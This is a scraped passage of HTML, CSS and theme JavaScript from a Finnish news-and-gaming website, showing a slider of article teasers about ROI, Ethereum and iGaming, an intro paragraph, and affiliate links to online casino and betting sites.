				    font-size: 38px;
				}.tdi_62 .td-slide-nav-svg svg{
				    width: 38px;
				}.tdi_62 .td_module_slide .entry-title{
					font-family:Raleway !important;font-size:25px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_62 .td_block_inner,
				.tdi_62 .td-theme-slider,
				.tdi_62 .td_module_slide{
				    height: 450px !important;
				}.tdi_62 .td-slide-meta{
					padding: 0 20px;
				}.tdi_62 .td_module_slide .entry-title{
					font-family:Raleway !important;font-size:25px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}</style><script type="litespeed/javascript">var block_tdi_62=new tdBlock();block_tdi_62.id="tdi_62";block_tdi_62.atts='{"image_size":"td_1920x0","meta_info_vert":"content-vert-bottom","nav_icon_size":"eyJhbGwiOiI2MCIsInBvcnRyYWl0IjoiMzgifQ==","category_id":"","sort":"","show_com":"none","show_date":"","prev_tdicon":"td-icon-linee","next_tdicon":"td-icon-pluss","image_alignment":"65","fe_saturate_h":"0","fe_contrast_h":"0.7","fe_brightness_h":"0.7","msf_title_font_family":"507","msf_cat_font_family":"507","msf_meta_font_family":"507","msf_title_font_weight":"700","msf_title_font_size":"eyJhbGwiOiIzNSIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiMjUifQ==","cat_bg":"#f5ab07","category_padding":"13px 20px","category_radius":"5","msf_cat_font_weight":"600","msf_cat_font_transform":"none","msf_cat_font_size":"14","category_margin":"0 0 10px 0","art_title_space":"0 0 20px 0","msf_meta_font_size":"14","msf_meta_font_weight":"","msf_meta_font_transform":"none","author_txt":"#ffffff","author_txt_hover":"#f5ab07","date_txt":"#b2b2b2","title_color":"#ffffff","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","color_overlay":"[base64]","cat_txt":"#ffffff","cat_bg_hover":"#00ddd6","cat_txt_hover":"#ffffff","meta_padding":"eyJhbGwiOiIwIDAgMCAxMiUiLCJsYW5kc2NhcGUiOiIwIDQwcHgiLCJwb3J0cmFpdCI6IjAgNDBweCIsInBob25lIjoiMCAyMHB4In0=","offset":"","limit":"4","image_height":"eyJhbGwiOiI2NTAiLCJwb3J0cmFpdCI6IjU1MCIsInBob25lIjoiNDUwIn0=","msf_title_font_line_height":"1.2","block_type":"td_block_slide","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","autoplay":"","ms_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","content_width":"","meta_info_horiz":"content-horiz-left","show_cat":"inline-block","show_author":"inline-block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_style":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","color_overlay_h":"","comm_txt":"","review_stars":"","nav_icons_color":"","css":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_62","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';block_tdi_62.td_column_number="3";block_tdi_62.block_type="td_block_slide";block_tdi_62.post_count="4";block_tdi_62.found_posts="68";block_tdi_62.header_color="";block_tdi_62.ajax_pagination_infinite_stop="";block_tdi_62.max_num_pages="17";tdBlocksArray.push(block_tdi_62)</script><div class="td-block-title-wrap"></div><div id=tdi_62 class="td_block_inner"><div id="tdi_63" class="td-theme-slider iosSlider-col-3 td_mod_wrap"><div class="td-slider "><div id="tdi_63_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://comigo.fi/mita-tarkoittaa-sijoitetun-paaoman-tuotto-roi/" rel="bookmark" class="td-image-wrap " title="Mitä tarkoittaa sijoitetun pääoman tuotto (ROI)?"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2023/03/SB946-5077-comigo.fi_.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://comigo.fi/category/uncategorized/">Uutiset</a></span><h3 class="entry-title td-module-title"><a href="https://comigo.fi/mita-tarkoittaa-sijoitetun-paaoman-tuotto-roi/" rel="bookmark" title="Mitä tarkoittaa sijoitetun pääoman tuotto (ROI)?">Mitä tarkoittaa sijoitetun pääoman tuotto (ROI)?</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-29T08:51:31+00:00" >29 maaliskuun, 2023</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://comigo.fi/mita-tarkoittaa-sijoitetun-paaoman-tuotto-roi/#respond">0</a></div></div></div></div><div id="tdi_63_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://comigo.fi/ethereumia-voi-kayttaa-myos-nettikasinoilla/" rel="bookmark" class="td-image-wrap " title="Ethereumia voi käyttää myös nettikasinoilla"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2022/09/5489-D2027-comigo.fi-unsplash.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://comigo.fi/category/uncategorized/">Uutiset</a></span><h3 class="entry-title td-module-title"><a href="https://comigo.fi/ethereumia-voi-kayttaa-myos-nettikasinoilla/" rel="bookmark" title="Ethereumia voi käyttää myös nettikasinoilla">Ethereumia voi käyttää myös nettikasinoilla</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-17T08:25:30+00:00" >17 helmikuun, 2023</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://comigo.fi/ethereumia-voi-kayttaa-myos-nettikasinoilla/#respond">0</a></div></div></div></div><div id="tdi_63_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://comigo.fi/miten-voit-ostaa-ethereumia/" rel="bookmark" class="td-image-wrap " title="Miten voit ostaa Ethereumia?"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2022/01/eSports-5.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://comigo.fi/category/uncategorized/">Uutiset</a></span><h3 class="entry-title td-module-title"><a href="https://comigo.fi/miten-voit-ostaa-ethereumia/" rel="bookmark" title="Miten voit ostaa Ethereumia?">Miten voit ostaa Ethereumia?</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-28T08:22:00+00:00" >28 joulukuun, 2022</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://comigo.fi/miten-voit-ostaa-ethereumia/#respond">0</a></div></div></div></div><div id="tdi_63_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://comigo.fi/top-6-teknologiatrendia-jotka-muuttavat-igaming-teollisuutta/" rel="bookmark" class="td-image-wrap " title="Top 6 teknologiatrendiä, jotka muuttavat iGaming-teollisuutta"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2021/04/Billede1.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://comigo.fi/category/uncategorized/">Uutiset</a></span><h3 class="entry-title td-module-title"><a href="https://comigo.fi/top-6-teknologiatrendia-jotka-muuttavat-igaming-teollisuutta/" rel="bookmark" title="Top 6 teknologiatrendiä, jotka muuttavat iGaming-teollisuutta">Top 6 teknologiatrendiä, jotka muuttavat iGaming-teollisuutta</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-28T08:18:19+00:00" >28 lokakuun, 2022</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://comigo.fi/top-6-teknologiatrendia-jotka-muuttavat-igaming-teollisuutta/#respond">0</a></div></div></div></div></div><i class="td-slide-nav td-icon-linee prevButton"></i><i class="td-slide-nav td-icon-pluss nextButton"></i></div></div></div></div></div></div></div><div id="tdi_64" class="tdc-row stretch_row"><div class="vc_row tdi_65  wpb_row td-pb-row tdc-element-style" ><style scoped>/* custom css */
.tdi_65,
                .tdi_65 .tdc-columns{
                    min-height: 0;
                }.tdi_65,
				.tdi_65 .tdc-columns{
				    display: block;
				}.tdi_65 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_65{
padding-top:100px !important;
padding-bottom:40px !important;
position:relative;
}

.tdi_65 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_65{
padding-top:80px !important;
}
}</style><div class="tdi_64_rand_style td-element-style" ><style>.tdi_64_rand_style{
background-color:#000000 !important;
}</style></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_67{
                    vertical-align: baseline;
                }.tdi_67 > .wpb_wrapper,
				.tdi_67 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_67 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_67 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_67 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_68 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" ><style>/* custom css */
.td_block_text_with_title{
                  margin-bottom: 44px;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_text_with_title p:last-child{
                  margin-bottom: 0;
                }.tdi_68{
			        color: #ffffff;
		        }.tdi_68 h1,
				.tdi_68 h2,
				.tdi_68 h3,
				.tdi_68 h4,
				.tdi_68 h5,
				.tdi_68 h6{
			        color: #ffffff;
		        }</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><h1 style="text-align: center;">Monipuoliset uutiset eri aiheista sekä vinkkejä erilaisiin peleihin</h1><p>Comigo-fi sivustolla voit lukea monenlaisia uutisia laajasti eri aiheista, mikä sinua kiinnostaa. Sivustolla julkaistaan paljon artikkeleita ajankohtaisista ja lukijoita kiinnostavista aiheista. Aihepiireistä löytyy vinkkejä erilaiseen puuhasteluun ja harrastuksiin kotona. Voit lukea esimerkiksi miten parantaa lemmikkien turvallisuutta tai ehdotuksia mukavaan koti-iltaan eri viinien esittelyitä. Pyrimme aina kertomaan asioista ja ilmiöistä sekä lukijoiden palautteen perusteella myös, mitkä jutut kiinnostavat.<strong> </strong></p><h2 style="text-align: center;">Internet, teknologia ja pelit </h2><p>Internet on antanut meille aivan uuden mahdollisuuksien maailman. On hankalaa pysyä perässä kaikesta uudesta, mitä tapahtuu ja muuttuu päivä päivältä. Sivustolta löytyy lisätietoa muun muassa nettikasinoista sekä vinkkejä pelaamiseen. Esittelyssä on myös kasinoita ilmanrekisteröitymistä sekä ilmaisia bonuksia. Jos olet kiinnostunut muista aiheista, löydät tietoa esimerkiksi bitcoinista, erilaisista kortti- ja lautapeleistä netissä sekä viime aikoina suosiota hurjasti kasvattaneesta Mahjong- pelistä.</p><p>Sivustolla on vinkkejä myös vedonlyöntiin, ota esimerkiksi UFC-vedonlyönnin perusteet haltuun tai hanki lisätitetoa E-sportsiin liittyen. Esittelemme myös erilaisia anti-virusohlemia millä turvaat laitteesi monilta haittaohjelmilta, joita teknologian käytön mukana voi tulla.</p><p>Kasinotilmanrekisteröitymistä.com &#8211; Löytää parhaat <a href="https://uudetnettikasinot.io" target="_blank" rel="noopener">uudet nettikasinot</a> ja suomalaiset <a href="https://casinobonukset.io" target="_blank" rel="noopener">Casinobonukset</a> &#8211; Pelaa <a href="https://nettikasinot.wtf/" target="_blank" rel="noopener">Nettikasinot</a> ja <a href="https://kasinoilmanrekisteroitymista.io" target="_blank" rel="noopener">Kasino ilman Rekisteröitymistä</a> nyyt &#8211; Rakastatko vedonlyöntiä? yrittää <a href="https://veikkausbonukset.io" target="_blank" rel="noopener">veikkausbonukset.io</a> &#8211; Tältä sivulta löytyy aina ajan tasalla oleva <a href="https://bitcoinkurssi.io/" target="_blank" rel="noopener">Bitcoin kurssi</a> eli Bitcoinin hinta juuri nyt</p></div></div></div></div></div></div><div id="tdi_69" class="tdc-row stretch_row"><div class="vc_row tdi_70  wpb_row td-pb-row tdc-element-style" ><style scoped>/* custom css */
.tdi_70,
                .tdi_70 .tdc-columns{
                    min-height: 0;
                }.tdi_70,
				.tdi_70 .tdc-columns{
				    display: block;
				}.tdi_70 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_70{
padding-bottom:100px !important;
position:relative;
}

.tdi_70 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_70{
padding-bottom:80px !important;
}
}</style><div class="tdi_69_rand_style td-element-style" ><style>.tdi_69_rand_style{
background-color:#000000 !important;
}</style></div><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_72{
                    vertical-align: baseline;
                }.tdi_72 > .wpb_wrapper,
				.tdi_72 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_72 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_72 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_72 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_73 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" ><style>/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_74 .tdm-title{
					color: #ffffff;
				}.tdi_74 .tdm-title{
					font-family:Raleway !important;font-size:35px !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74 .tdm-title{
					font-family:Raleway !important;font-size:32px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74 .tdm-title{
					font-family:Raleway !important;font-size:30px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74 .tdm-title{
					font-family:Raleway !important;font-size:25px !important;font-weight:700 !important;
				}
}</style><div class="tds-title tds-title1 td-fix-index tdi_74"><h3 class="tdm-title tdm-title-md">Pelit</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_75 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_75" ><style>/* inline tdc_css att */

.tdi_75{
margin-bottom:0px !important;
}</style><style>/* custom css */
.tdi_75 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_75 .entry-thumb{
					background-position: center 50%;
				}.tdi_75 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_75 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_75 .td-module-meta-info,
				.ie11 .tdi_75 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_75 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_75 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.rtl .tdi_75 .td_module_wrap{
					float: right;
				}.tdi_75 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_75 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_75 .entry-thumb,
				.tdi_75 .entry-thumb:before,
				.tdi_75 .entry-thumb:after{
					border-radius: 10px;
				}.tdi_75 .td-post-vid-time{
					display: none;
				}.tdi_75 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_75 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_75 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Raleway !important;
				}.tdi_75 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_75 .td-read-more{
					display: none;
				}.tdi_75 .td-author-date{
					display: inline;
				}.tdi_75 .td-post-author-name{
					display: inline-block;
				}.tdi_75 .td-post-date,
				.tdi_75 .td-post-author-name span{
					display: inline-block;
				
					color: #b2b2b2;
				}.tdi_75 .entry-review-stars{
					display: none;
				}.tdi_75 .td-icon-star,
                .tdi_75 .td-icon-star-empty,
                .tdi_75 .td-icon-star-half{
					font-size: 15px;
				}.tdi_75 .td-module-comments{
					display: none;
				}.tdi_75 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_75 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_75 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_75 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_75 .td_module_wrap:hover .td-module-title a{
					color: #f5ab07 !important;
				}.tdi_75 .td-post-author-name a{
					color: #b2b2b2;
				}.tdi_75 .td-post-author-name:hover a{
					color: #ffffff;
				}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_75 .td-load-more-wrap a{
					color: #ffffff;
				
					border-color: #ffffff;
				
					padding: 5px 5px 3px 6px;
				
					border-width: 2px;
				
					border-radius: 50%;
				}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_75.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_75 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #f5ab07 !important;
					border-color: #f5ab07 !important;
				
					border-color: #f5ab07 !important;
				}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_75 .entry-title{
					margin: 20px 0 10px;
				
					font-family:Raleway !important;font-size:20px !important;font-weight:700 !important;
				}.tdi_75 .page-nav .pages{
				    padding-right: 0;
				}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_75 .td-load-more-wrap a i{
					font-size: 21px;
				}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 21px;
				    height: calc( 21px + 1px );
				}.tdi_75 .td-post-category{
					font-family:Raleway !important;
				}.tdi_75 .td-editor-date,
				.tdi_75 .td-editor-date .td-post-author-name a,
				.tdi_75 .td-editor-date .entry-date,
				.tdi_75 .td-module-comments a{
					font-family:Raleway !important;font-size:14px !important;font-weight:500 !important;letter-spacing:1px !important;
				}.tdi_75 .td-read-more a{
					font-family:Raleway !important;
				}html:not([class*='ie']) .tdi_75 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }html:not([class*='ie']) .tdi_75 .entry-thumb{
                    filter: brightness(1) contrast(1) saturate(1);
                    transition: all 1s ease;
					-webkit-transition: all 1s ease;
                }@media (min-width: 768px) {
                    .tdi_75 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_75 .td-module-container:hover .entry-thumb {
                        filter: brightness(0.7) contrast(0.7) saturate(0);
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_75 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_75 .td-module-container:before{
					bottom: -18px;
				}.tdi_75 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_75 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_75 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_75 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_75 .td-module-container:before{
					bottom: -18px;
				}.tdi_75 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_75 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_75 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_75 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_75 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.rtl .tdi_75 .td_module_wrap{
					float: right;
				}.tdi_75 .td-module-container:before{
					bottom: -18px;
				}.tdi_75 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_75 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_75 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_75 .entry-title{
					font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;letter-spacing:0px !important;
				}.tdi_75 .td-editor-date,
				.tdi_75 .td-editor-date .td-post-author-name a,
				.tdi_75 .td-editor-date .entry-date,
				.tdi_75 .td-module-comments a{
					font-family:Raleway !important;font-size:13px !important;font-weight:500 !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_75 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><script type="litespeed/javascript">var block_tdi_75=new tdBlock();block_tdi_75.id="tdi_75";block_tdi_75.atts='{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","limit":"4","hide_audio":"yes","ajax_pagination":"next_prev","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_cat":"none","show_vid_t":"none","image_size":"","image_height":"100","modules_gap":"15","image_radius":"10","f_title_font_family":"507","f_cat_font_family":"507","f_meta_font_family":"507","f_ex_font_family":"507","f_btn_font_family":"507","title_txt":"#ffffff","author_txt":"#b2b2b2","f_title_font_size":"eyJhbGwiOiIyMCIsInBob25lIjoiMTYifQ==","f_title_font_weight":"700","f_meta_font_size":"eyJhbGwiOiIxNCIsInBob25lIjoiMTMifQ==","f_meta_font_spacing":"1","f_meta_font_weight":"500","date_txt":"#b2b2b2","pag_text":"#ffffff","pag_border":"#ffffff","pag_h_text":"#ffffff","pag_h_border":"#f5ab07","pag_h_bg":"#f5ab07","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","category_id":"19","sort":"","fe_brightness_h":"0.7","fe_contrast_h":"0.7","fe_saturate_h":"0","prev_tdicon":"td-icon-linee","next_tdicon":"td-icon-pluss","pag_icons_size":"21","pag_border_radius":"50%","meta_padding":"0","art_title":"20px 0 10px","pag_border_width":"2","pag_padding":"5px 5px 3px 6px","author_txt_hover":"#ffffff","f_title_font_spacing":"eyJwaG9uZSI6IjAifQ==","title_txt_hover":"#f5ab07","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article 